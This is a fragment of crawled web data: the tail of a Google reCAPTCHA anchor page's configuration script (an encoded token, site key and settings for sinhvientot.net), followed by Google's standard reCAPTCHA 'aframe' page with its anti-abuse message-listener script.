/Ci8O5JmBVfAM7RBJtw5fCsMKQDArCt8KeIGjChwZ3wpMbwqvCqMK1w6MHPsOgwrk/eRvCk8KJw6xeOxPDrEpuwqXCrcOTwrTCm2rDmibDicK3wpdHw6F6SAg4w5fCvhDCi8KowqZXw4LClMO1R8OYwrZMwrlJwrnDsHPCh8OINn3Dh8ODw43Dk8O8esKow6NYwo0Bc0wyMht/OGLDkHBEwow6w4vDjcKnw57CscOqLcOywqgfasK9RcKOw6PCnUw/[base64]/DmmzCksOWdcO1D8OHbsKHw6PCksOlJcOSwqdxw5Z2FMOBw6IHwpVGeRJKwoR6wo/DusOrwrNTwqDCm8OXwoN9w5TDul3DrsOdworDi0Qcf8Kow57Dsl5uw65WWsOOw4UtKMKuFytVw7g+R8OwHDA+w7hGw5w2w7BsSwwHIULDpsOVADvCiBInw7jDisKKw7fDhHHDq0HCqcK/w4Bgw6nDmWp3AsOvwqwTw5jChk/DtSDDqcKxw6zCmzvCvMOfwrHDm1nDl8OtwrnCusKawp3DlgAkZMOuwpkPw7vCl8Kfak3Cqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sinhvientot.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cCC+qcJsemd/MucEour15fG2VfOEoDeH4cZbipsUyUQ\\u003d\x22,1,0,null,1,1769119932365,0,0,[2,66,151,118],null,[15,2,62,89],\x22RC-soI4tnRFBjjdKw\x22,null,null,null,null,null,\x220dAFcWeA4wi5NWQO-9EpjlvDy-FLOWyVn3wTbIEVM7zSmdeL1Mi8cE2m-4eDZEn2Dj6GkeP1IsA6KFzwpeTv4tt2zuL8bD9MFo5w\x22,1769202732500]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZgTdzfS7MBQ6jNfxpmP4hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116334494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>